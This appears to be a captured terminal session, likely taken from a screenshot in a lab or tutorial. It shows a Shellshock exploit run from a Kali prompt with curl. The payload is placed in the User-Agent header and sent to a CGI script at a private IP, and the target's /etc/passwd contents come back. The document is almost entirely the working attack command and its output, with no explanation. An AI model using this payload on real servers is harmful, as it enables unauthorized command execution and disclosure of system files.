 root@kali:~/Desktop# curl -A '() { :;}; echo "Content-type: text/plain"; echo; /bin/cat
 /etc/passwd' http://192.168.1.104/cgi-bin/example.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh